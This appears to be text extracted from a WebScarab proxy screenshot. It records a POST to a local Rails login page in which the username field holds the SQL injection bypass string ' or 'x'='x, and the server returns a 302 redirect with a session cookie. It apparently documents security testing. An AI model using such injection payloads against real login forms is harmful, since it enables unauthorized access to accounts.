 WebScarab - conversation 97
Previous Next 97 - POST http://192.168.0.1:3000/account/login 302 Found
Parsed Raw
Method URL Version
POST http://192.168.0.1:3000/account/login HTTP/1.1
URLEncoded Text Hex
Variable Value
user_login ' or 'x'='x
user_password test
Note location
First injection
Parsed Raw
Version Status Message
HTTP/1.1 302 Found
Header Value
Server WEBrick/1.3.1 (Ruby/1.8.2/2004-12-25)
Content-length 90
Location http://192.168.0.1:3000/
Set-Cookie _session_id=d8743ae8e257b276ab36387f01d7da8f; path=/
HTML XML Text Hex
You are being redirected.